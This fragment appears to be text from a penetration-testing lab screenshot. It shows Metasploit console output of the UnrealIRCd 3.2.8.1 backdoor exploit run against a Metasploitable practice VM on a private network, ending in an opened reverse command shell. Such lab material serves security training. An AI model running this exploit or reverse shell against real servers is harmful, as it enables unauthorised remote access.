 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.80.149:4444
[*] 192.168.80.148:6667 - Connected to 192.168.80.148:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.80.148:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 6OccGrlNPKqK3LnI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "6OccGrlNPKqK3LnI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.80.149:4444 -> 192.168.80.148:5087
9-12-17 16:39:03 +0800